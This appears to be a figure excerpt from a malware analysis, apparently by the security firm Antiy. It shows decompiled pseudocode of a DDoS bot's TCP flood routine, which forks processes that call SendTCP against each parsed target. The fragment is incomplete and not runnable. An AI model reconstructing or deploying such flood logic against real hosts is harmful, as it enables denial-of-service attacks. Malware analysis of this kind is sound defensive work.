 {
result = listFork();
if ( !result )
{
SendTCP(v124, v125, v126, v127, v115, v114, 32);
exit(0);
}
return result;
}
for ( j = strtok(v124, &unk_805CD6C); ; j = strtok(0, &unk_805CD6C) )
{
v90 = 0;
v91 = j == 0;
if ( !j )
break;
if ( !listFork() )
{
SendTCP(j, v125, v126, v127, v115, v114, 32);
exit(0);
TCP flood
安天